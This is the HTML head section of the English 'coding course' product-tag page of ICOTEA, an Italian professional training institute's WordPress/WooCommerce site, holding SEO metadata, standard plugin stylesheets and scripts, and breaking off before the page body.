

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product-tag/coding-course
body_size: 37021
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag-prodotto/corso-coding" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product-tag/coding-course" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag-prodotto/corso-coding" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>coding course Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/product-tag/coding-course" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="coding course Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/product-tag/coding-course" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/product-tag/coding-course","url":"https://www.icotea.it/en/product-tag/coding-course","name":"coding course Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"breadcrumb":{"@id":"https://www.icotea.it/en/product-tag/coding-course#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product-tag/coding-course#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"coding course"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; coding course Tag Feed" href="https://www.icotea.it/en/product-tag/coding-course/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
